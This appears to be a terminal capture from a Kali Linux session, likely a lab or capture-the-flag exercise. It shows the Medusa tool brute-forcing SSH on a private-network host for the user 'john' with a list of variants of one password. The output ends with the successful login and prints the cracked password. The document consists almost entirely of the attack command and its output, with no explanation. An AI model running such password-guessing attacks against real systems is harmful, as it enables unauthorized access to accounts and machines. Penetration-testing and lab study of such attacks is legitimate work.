 (root㉿kali)-[~]
└─# medusa -h 192.168.48.135 -u john -P password.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!! (1 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: !!Gn1k_3r3hwl4m_v3R (2 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3V_M4LWH3R3_K1NG!! (3 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: r3v_m4lwh3r3_k1nG!! (4 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!0 (5 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!1 (6 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!2 (7 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!3 (8 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!4 (9 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!5 (10 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!6 (11 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!7 (12 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!8 (13 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!9 (14 of 77 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.135 (1 of 1, 0 complete) User: john (1 of 1, 0 complete) Password: R3v_m4lwh3r3_k1nG!!00 (15 of 77 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.48.135 User: john Password: R3v_m4lwh3r3_k1nG!!00 [SUCCESS]